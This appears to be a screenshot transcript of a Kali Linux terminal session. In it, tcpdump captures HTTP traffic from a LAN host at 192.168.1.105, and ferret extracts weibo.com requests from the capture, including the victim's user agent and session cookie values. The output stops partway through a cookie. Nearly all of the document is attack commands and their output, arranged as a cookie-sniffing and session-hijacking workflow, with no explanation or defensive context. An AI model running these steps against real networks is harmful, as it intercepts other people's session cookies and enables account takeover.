 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# tcpdump -i eth0 tcp port 80 and host 192.168.1.105 -w cookie.cap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
^C3535 packets captured
3758 packets received by filter
223 packets dropped by kernel
root@kali:~# ls
cookie.cap Documents Music Public Videos
Desktop Download Pictures Templates
root@kali:~# ferret -r cookie.cap
-- FERRET 3.0.1 - 2007-2012 (c) Errata Security
-- build = Oct  3 2013 20:11:54 (32-bits)
libpcap.so: libpcap.so: cannot open shared object file: No such file or director
y
Searching elsewhere for libpcap
Found libpcap
-- libpcap version 1.7.4
cookie.cap
proto="HTTP", op="GET", Host="weibo.com", URL="/ /home?topnav=1&wvr=6"
ID-IP=[121.194.0.221], DNS="weibo.com"
ID-IP=[192.168.1.105], User-Agent="Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0"
proto="HTTP", op="GET", Host="weibo.com", URL="/ /home?topnav=1&wvr=6",
cookie="YF-Ugrow-G0=3a02f95fa8b3c9dc73c74bc9f2ca4fc6; YF-Page-G0=3d55e26bde550ac